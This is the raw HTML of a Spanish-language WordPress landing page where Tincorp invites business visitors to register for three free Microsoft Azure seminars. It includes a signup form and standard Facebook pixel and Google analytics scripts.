<link rel='stylesheet' id='elementor-post-6649-css' href='https://tincorp.net/wp-content/uploads/elementor/css/post-6649.css?ver=1769067835' media='all' />
<link rel='stylesheet' id='elementor-post-6651-css' href='https://tincorp.net/wp-content/uploads/elementor/css/post-6651.css?ver=1769067835' media='all' />
<link rel='stylesheet' id='elementor-post-6652-css' href='https://tincorp.net/wp-content/uploads/elementor/css/post-6652.css?ver=1769067835' media='all' />
<link rel='stylesheet' id='elementor-post-991-css' href='https://tincorp.net/wp-content/uploads/elementor/css/post-991.css?ver=1769067835' media='all' />
<link rel='stylesheet' id='elementor-gf-montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<script defer="defer" src="https://tincorp.net/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=4.7" id="grw-public-main-js-js"></script>
<script id="jquery-core-js-extra">
var pysFacebookRest = {"restApiUrl":"https:\/\/tincorp.net\/wp-json\/pys-facebook\/v1\/event","debug":""};
</script>
<script src="https://tincorp.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://tincorp.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://tincorp.net/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script src="https://tincorp.net/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script src="https://tincorp.net/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script id="pys-js-extra">
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["291412370453613"],"eventID":"f1592762-3a8d-4801-8e48-99229bd2fd00","params":{"page_title":"FBR Captura Webinar Seminario Azure","post_type":"e-landing-page","post_id":6862,"plugin":"PixelYourSite","user_role":"guest","event_url":"tincorp.net\/fbr-captura-webinar-seminario-azure\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["291412370453613"],"advancedMatching":{"external_id":"bbeecbbbbfdfafcbafdcdfadcfae"},"advancedMatchingEnabled":true,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https:\/\/tincorp.net","ajaxUrl":"https:\/\/tincorp.net\/wp-admin\/admin-ajax.php","ajax_event":"bf864544be","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":false},"edd":{"enabled":false},"cache_bypass":"1769103200"};
</script>
<script src="https://tincorp.net/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.2" id="pys-js"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-W6XCGBF" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["tincorp.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-W6XCGBF");
</script>
<link rel="https://api.w.org/" href="https://tincorp.net/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tincorp.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://tincorp.net/?p=6862' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tincorp.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftincorp.net%2Ffbr-captura-webinar-seminario-azure%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tincorp.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftincorp.net%2Ffbr-captura-webinar-seminario-azure%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="facebook-domain-verification" content="c1ijmac2ger00yezjghqo36qpqipla" /><meta name="ti-site-data" content="[base64]" />			<script>
				jQuery(window).on('elementor/frontend/init', function () { //wait for elementor to load
					elementorFrontend.on('components:init', function () { //wait for elementor pro to load
						setTimeout(() => {
							elementorProFrontend.modules.popup.showPopup({id: 0 });
						}, 500); // Delay half a second. Elementor document doesn't fully load sometimes.
					});
				});
			</script>
			<meta name="generator" content="Elementor 3.32.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TXGHB4XH');</script>
<!-- End Google Tag Manager --><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NSJFFMLJ');</script>
<!-- End Google Tag Manager --><link rel="icon" href="https://tincorp.net/wp-content/uploads/2022/12/Logo-Tincorp-1-e1670007833541-100x100.png" sizes="32x32" />
<link rel="icon" href="https://tincorp.net/wp-content/uploads/2022/12/Logo-Tincorp-1-e1670007833541-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tincorp.net/wp-content/uploads/2022/12/Logo-Tincorp-1-e1670007833541-300x300.png" />
<meta name="msapplication-TileImage" content="https://tincorp.net/wp-content/uploads/2022/12/Logo-Tincorp-1-e1670007833541-300x300.png" />
		<style id="wp-custom-css">
			/* Ajustar z-index del menú y sus elementos hijos */
.123 .elementor-nav-menu--main,
.123 .elementor-nav-menu--main ul,
.123 .elementor-nav-menu--main li,
.123 .elementor-nav-menu--main a {
    position: relative;
    z-index: 1000;
}

/* Ajustar z-index del menú desplegable */
.mi-clase-personalizada .elementor-nav-menu--dropdown {
    position: relative;
    z-index: 1001;
}

/* Ajustar z-index de las imágenes */
.123.elementor-column img {
    position: relative;
    z-index: 1;
}		</style>
			<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" /></head>
<body data-rsssl=1 class="wp-singular e-landing-page-template e-landing-page-template-elementor_canvas single single-e-landing-page postid-6862 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-template-canvas elementor-kit-5 elementor-page elementor-page-6862">
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TXGHB4XH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NSJFFMLJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->		<div data-elementor-type="landing-page" data-elementor-id="6862" class="elementor elementor-6862" data-elementor-post-type="e-landing-page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-4420180f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4420180f" data-element_type="section" id="largo" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5ffc8dc3" data-id="5ffc8dc3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-408e077 elementor-widget elementor-widget-spacer" data-id="408e077" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-26c76a5c elementor-widget elementor-widget-image" data-id="26c76a5c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="200" height="90" src="https://tincorp.net/wp-content/uploads/2022/12/logo-tincorp.png" class="attachment-large size-large wp-image-25" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-44238634 elementor-widget elementor-widget-heading" data-id="44238634" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">¡HOY DESCUBRIRÁS!</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-6123a2df elementor-widget elementor-widget-heading" data-id="6123a2df" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Como Transformar y Mejorar la Infraestructura de tu Empresa en la Nube con la Infinidad de Oportunidades que Ofrece Microsoft Azure</h2>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-54b4ab5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="54b4ab5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7e1d4a84" data-id="7e1d4a84" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1562ddc elementor-arrows-position-inside elementor-widget elementor-widget-image-carousel" data-id="1562ddc" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;1&quot;,&quot;navigation&quot;:&quot;arrows&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-carousel-wrapper swiper" role="region" aria-roledescription="carousel" aria-label="Carrusel de imágenes" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper swiper-image-stretch" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 de 1"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://tincorp.net/wp-content/uploads/2023/08/Seminarios.jpeg" alt="Seminarios" /></figure></div>			</div>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3654044e" data-id="3654044e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2202a290 elementor-widget elementor-widget-heading" data-id="2202a290" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">¡REGÍSTRATE A NUESTRO SEMINARIO INFORMATIVO!</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-73654bda elementor-widget elementor-widget-text-editor" data-id="73654bda" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>– Seminario Gratuito #1:</strong> <span style="font-weight: 400;">Azure IaaS: El Poder de la Infraestructura en la Nube</span><span style="font-weight: 400;">.</span></p><p><strong>– Seminario Gratuito #2:</strong> <span style="font-weight: 400;">Azure PaaS: Plataforma como servicio.</span></p><p><strong>– Seminario Gratuito #3:</strong> S<span style="font-weight: 400;">eguridad con Azure.</span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-2515211 elementor-widget elementor-widget-html" data-id="2515211" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<style>
.btn {
  width: 100%;
  margin-top: 12px;
  background: #0D4492;
  border: none;
  color: white;
  padding: 10px;
  font-size: 20px;
  border-radius: 20px;
}
.form-control {
  border-radius: 20;
}
</style>

<form action="https://app.mailingboss.com/lists/655e1e9fa3a01/subscribe" method="post">
	<div class="form-group">
		<label for="EMAIL" style=""></label>
		<input class="form-control" required placeholder="E-mail Profesional" style="" name="EMAIL" type="email" id="EMAIL">
	</div>
	<div class="form-group">
		<label for="FNAME" style=""></label>
		<input class="form-control" required placeholder="Nombre" style="" name="FNAME" type="text" id="FNAME">
	</div>
	<div class="form-group">
		<label for="EMPRESA" style=""></label>
		<input class="form-control" required placeholder="Empresa" style="" name="EMPRESA" type="text" id="EMPRESA">
	</div>
	<div class="form-group">
		<label for="PHONE" style=""></label>
		<input class="form-control" required placeholder="Whatsapp" style="" name="PHONE" type="text" id="PHONE">
	</div>
	<div class="form-group">
		<label for="PHONEPREFIX" style="">Pa&iacute;s</label>
		<select class="form-control" id="PHONEPREFIX" name="PHONEPREFIX" required="" style=''><option value="57COLOMBIA">Colombia (+57)</option><option value="376ANDORRA">Andorra (+376)</option><option value="244ANGOLA">Angola (+244)</option><option value="1264ANGUILLA">Anguilla (+1264)</option><option value="1268ANTIGUABARBUDA">Antigua & Barbuda (+1268)</option><option value="54ARGENTINA">Argentina (+54)</option><option value="374ARMENIA">Armenia (+374)</option><option value="297ARUBA">Aruba (+297)</option><option value="61AUSTRALIA">Australia (+61)</option><option value="43AUSTRIA">Austria (+43)</option><option value="994AZERBAIJAN">Azerbaijan (+994)</option><option value="1242BAHAMAS">Bahamas (+1242)</option><option value="973BAHRAIN">Bahrain (+973)</option><option value="880BANGLADESH">Bangladesh (+880)</option><option value="1246BARBADOS">Barbados (+1246)</option><option value="375BELARUS">Belarus (+375)</option><option value="32BELGIUM">Belgium (+32)</option><option value="501BELIZE">Belize (+501)</option><option value="229BENIN">Benin (+229)</option><option value="1441BERMUDA">Bermuda (+1441)</option><option value="975BHUTAN">Bhutan (+975)</option><option value="591BOLIVIA">Bolivia (+591)</option><option value="387BOSNIAHERZEGOVINA">Bosnia Herzegovina (+387)</option><option value="267BOTSWANA">Botswana (+267)</option><option value="55BRAZIL">Brazil (+55)</option><option value="673BRUNEI">Brunei (+673)</option><option value="359BULGARIA">Bulgaria (+359)</option><option value="226BURKINAFASO">Burkina Faso (+226)</option><option value="257BURUNDI">Burundi (+257)</option><option value="855CAMBODIA">Cambodia (+855)</option><option value="237CAMEROON">Cameroon (+237)</option><option value="1CANADA">Canada (+1)</option><option value="238CAPEVERDEISLANDS">Cape Verde Islands (+238)</option><option value="1345CAYMANISLANDS">Cayman Islands (+1345)</option><option value="236CENTRALAFRICANREPUBLIC">Central African Republic (+236)</option><option value="56CHILE">Chile (+56)</option><option value="86CHINA">China (+86)</option><option value="269COMOROS">Comoros (+269)</option><option value="242CONGO">Congo (+242)</option><option value="682COOKISLANDS">Cook Islands (+682)</option><option value="506COSTARICA">Costa Rica (+506)</option><option value="385CROATIA">Croatia (+385)</option><option value="53CUBA">Cuba (+53)</option><option value="90392CYPRUSNORTH">Cyprus North (+90392)</option><option value="357CYPRUSSOUTH">Cyprus South (+357)</option><option value="420CZECHREPUBLIC">Czech Republic (+420)</option><option value="45DENMARK">Denmark (+45)</option><option value="253DJIBOUTI">Djibouti (+253)</option><option value="1809DOMINICA">Dominica (+1809)</option><option value="1809DOMINICANREPUBLIC">Dominican Republic (+1809)</option><option value="593ECUADOR">Ecuador (+593)</option><option value="20EGYPT">Egypt (+20)</option><option value="503ELSALVADOR">El Salvador (+503)</option><option value="240EQUATORIALGUINEA">Equatorial Guinea (+240)</option><option value="291ERITREA">Eritrea (+291)</option><option value="372ESTONIA">Estonia (+372)</option><option value="251ETHIOPIA">Ethiopia (+251)</option><option value="500FALKLANDISLANDS">Falkland Islands (+500)</option><option value="298FAROEISLANDS">Faroe Islands (+298)</option><option value="679FIJI">Fiji (+679)</option><option value="358FINLAND">Finland (+358)</option><option value="33FRANCE">France (+33)</option><option value="594FRENCHGUIANA">French Guiana (+594)</option><option value="689FRENCHPOLYNESIA">French Polynesia (+689)</option><option value="241GABON">Gabon (+241)</option><option value="220GAMBIA">Gambia (+220)</option><option value="7880GEORGIA">Georgia (+7880)</option><option value="49GERMANY">Germany (+49)</option><option value="233GHANA">Ghana (+233)</option><option value="350GIBRALTAR">Gibraltar (+350)</option><option value="30GREECE">Greece (+30)</option><option value="299GREENLAND">Greenland (+299)</option><option value="1473GRENADA">Grenada (+1473)</option><option value="590GUADELOUPE">Guadeloupe (+590)</option><option value="671GUAM">Guam (+671)</option><option value="502GUATEMALA">Guatemala (+502)</option><option value="224GUINEA">Guinea (+224)</option><option value="245GUINEABISSAU">Guinea - Bissau (+245)</option><option value="592GUYANA">Guyana (+592)</option><option value="509HAITI">Haiti (+509)</option><option value="504HONDURAS">Honduras (+504)</option><option value="852HONGKONG">Hong Kong (+852)</option><option value="36HUNGARY">Hungary (+36)</option><option value="354ICELAND">Iceland (+354)</option><option value="91INDIA">India (+91)</option><option value="62INDONESIA">Indonesia (+62)</option><option value="98IRAN">Iran (+98)</option><option value="964IRAQ">Iraq (+964)</option><option value="353IRELAND">Ireland (+353)</option><option value="972ISRAEL">Israel (+972)</option><option value="39ITALY">Italy (+39)</option><option value="1876JAMAICA">Jamaica (+1876)</option><option value="81JAPAN">Japan (+81)</option><option value="962JORDAN">Jordan (+962)</option><option value="7KAZAKHSTAN">Kazakhstan (+7)</option><option value="254KENYA">Kenya (+254)</option><option value="686KIRIBATI">Kiribati (+686)</option><option value="850KOREANORTH">Korea North (+850)</option><option value="82KOREASOUTH">Korea South (+82)</option><option value="965KUWAIT">Kuwait (+965)</option><option value="996KYRGYZSTAN">Kyrgyzstan (+996)</option><option value="856LAOS">Laos (+856)</option><option value="371LATVIA">Latvia (+371)</option><option value="961LEBANON">Lebanon (+961)</option><option value="266LESOTHO">Lesotho (+266)</option><option value="231LIBERIA">Liberia (+231)</option><option value="218LIBYA">Libya (+218)</option><option value="417LIECHTENSTEIN">Liechtenstein (+417)</option><option value="370LITHUANIA">Lithuania (+370)</option><option value="352LUXEMBOURG">Luxembourg (+352)</option><option value="853MACAO">Macao (+853)</option><option value="389MACEDONIA">Macedonia (+389)</option><option value="261MADAGASCAR">Madagascar (+261)</option><option value="265MALAWI">Malawi (+265)</option><option value="60MALAYSIA">Malaysia (+60)</option><option value="960MALDIVES">Maldives (+960)</option><option value="223MALI">Mali (+223)</option><option value="356MALTA">Malta (+356)</option><option value="692MARSHALLISLANDS">Marshall Islands (+692)</option><option value="596MARTINIQUE">Martinique (+596)</option><option value="222MAURITANIA">Mauritania (+222)</option><option value="269MAYOTTE">Mayotte (+269)</option><option value="52MEXICO">Mexico (+52)</option><option value="691MICRONESIA">Micronesia (+691)</option><option value="373MOLDOVA">Moldova (+373)</option><option value="377MONACO">Monaco (+377)</option><option value="976MONGOLIA">Mongolia (+976)</option><option value="1664MONTSERRAT">Montserrat (+1664)</option><option value="212MOROCCO">Morocco (+212)</option><option value="258MOZAMBIQUE">Mozambique (+258)</option><option value="95MYANMAR">Myanmar (+95)</option><option value="264NAMIBIA">Namibia (+264)</option><option value="674NAURU">Nauru (+674)</option><option value="977NEPAL">Nepal (+977)</option><option value="31NETHERLANDS">Netherlands (+31)</option><option value="687NEWCALEDONIA">New Caledonia (+687)</option><option value="64NEWZEALAND">New Zealand (+64)</option><option value="505NICARAGUA">Nicaragua (+505)</option><option value="227NIGER">Niger (+227)</option><option value="234NIGERIA">Nigeria (+234)</option><option value="683NIUE">Niue (+683)</option><option value="672NORFOLKISLANDS">Norfolk Islands (+672)</option><option value="670NORTHERNMARIANAS">Northern Marianas (+670)</option><option value="47NORWAY">Norway (+47)</option><option value="968OMAN">Oman (+968)</option><option value="680PALAU">Palau (+680)</option><option value="507PANAMA">Panama (+507)</option><option value="675PAPUANEWGUINEA">Papua New Guinea (+675)</option><option value="595PARAGUAY">Paraguay (+595)</option><option value="51PERU">Peru (+51)</option><option value="63PHILIPPINES">Philippines (+63)</option><option value="48POLAND">Poland (+48)</option><option value="351PORTUGAL">Portugal (+351)</option><option value="1787PUERTORICO">Puerto Rico (+1787)</option><option value="974QATAR">Qatar (+974)</option><option value="262REUNION">Reunion (+262)</option><option value="40ROMANIA">Romania (+40)</option><option value="7RUSSIA">Russia (+7)</option><option value="250RWANDA">Rwanda (+250)</option><option value="378SANMARINO">San Marino (+378)</option><option value="239SAOTOMEPRINCIPE">Sao Tome & Principe (+239)</option><option value="966SAUDIARABIA">Saudi Arabia (+966)</option><option value="221SENEGAL">Senegal (+221)</option><option value="381SERBIA">Serbia (+381)</option><option value="248SEYCHELLES">Seychelles (+248)</option><option value="232SIERRALEONE">Sierra Leone (+232)</option><option value="65SINGAPORE">Singapore (+65)</option><option value="421SLOVAKREPUBLIC">Slovak Republic (+421)</option><option value="386SLOVENIA">Slovenia (+386)</option><option value="677SOLOMONISLANDS">Solomon Islands (+677)</option><option value="252SOMALIA">Somalia (+252)</option><option value="27SOUTHAFRICA">South Africa (+27)</option><option value="34SPAIN">Spain (+34)</option><option value="94SRILANKA">Sri Lanka (+94)</option><option value="290STHELENA">St. Helena (+290)</option><option value="1869STKITTS">St. Kitts (+1869)</option><option value="1758STLUCIA">St. Lucia (+1758)</option><option value="249SUDAN">Sudan (+249)</option><option value="597SURINAME">Suriname (+597)</option><option value="268SWAZILAND">Swaziland (+268)</option><option value="46SWEDEN">Sweden (+46)</option><option value="41SWITZERLAND">Switzerland (+41)</option><option value="963SYRIA">Syria (+963)</option><option value="886TAIWAN">Taiwan (+886)</option><option value="7TAJIKSTAN">Tajikstan (+7)</option><option value="66THAILAND">Thailand (+66)</option><option value="228TOGO">Togo (+228)</option><option value="676TONGA">Tonga (+676)</option><option value="1868TRINIDADTOBAGO">Trinidad & Tobago (+1868)</option><option value="216TUNISIA">Tunisia (+216)</option><option value="90TURKEY">Turkey (+90)</option><option value="7TURKMENISTAN">Turkmenistan (+7)</option><option value="993TURKMENISTAN">Turkmenistan (+993)</option><option value="1649TURKSCAICOSISLANDS">Turks & Caicos Islands (+1649)</option><option value="688TUVALU">Tuvalu (+688)</option><option value="256UGANDA">Uganda (+256)</option><option value="380UKRAINE">Ukraine (+380)</option><option value="44UK">UK (+44)</option><option value="971UNITEDARABEMIRATES">United Arab Emirates (+971)</option><option value="598URUGUAY">Uruguay (+598)</option><option value="1USA">USA (+1)</option><option value="7UZBEKISTAN">Uzbekistan (+7)</option><option value="678VANUATU">Vanuatu (+678)</option><option value="379VATICANCITY">Vatican City (+379)</option><option value="58VENEZUELA">Venezuela (+58)</option><option value="84VIETNAM">Vietnam (+84)</option><option value="84VIRGINISLANDSBRITISH">Virgin Islands - British (+84)</option><option value="84VIRGINISLANDSUS">Virgin Islands - US (+84)</option><option value="681WALLISFUTUNA">Wallis & Futuna (+681)</option><option value="969YEMENNORTH">Yemen (North) (+969)</option><option value="967YEMENSOUTH">Yemen (South) (+967)</option><option value="260ZAMBIA">Zambia (+260)</option><option value="263ZIMBABWE">Zimbabwe (+263)</option><option value="599CURAAO">Curaçao (+599)</option></select>
	</div>
	<input type="submit" class="btn btn-default" value="QUIERO MI SEMINARIO GRATUITO">
</form>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-6c71de6d elementor-widget elementor-widget-spacer" data-id="6c71de6d" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-46f892e0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46f892e0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7f0ea4e9" data-id="7f0ea4e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-6131b17f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6131b17f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1db36e9f" data-id="1db36e9f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b797ff4 elementor-widget elementor-widget-image" data-id="b797ff4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="200" height="90" src="https://tincorp.net/wp-content/uploads/2022/12/logo-tincorp.png" class="attachment-full size-full wp-image-25" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-752fa553" data-id="752fa553" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-317bfe15 elementor-widget elementor-widget-text-editor" data-id="317bfe15" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Tincorp International LLC | 2023 | Todos los derechos reservados</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3b453f35" data-id="3b453f35" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-378c8d63 elementor-widget elementor-widget-text-editor" data-id="378c8d63" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Terminos de uso | Politica de privacidad</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
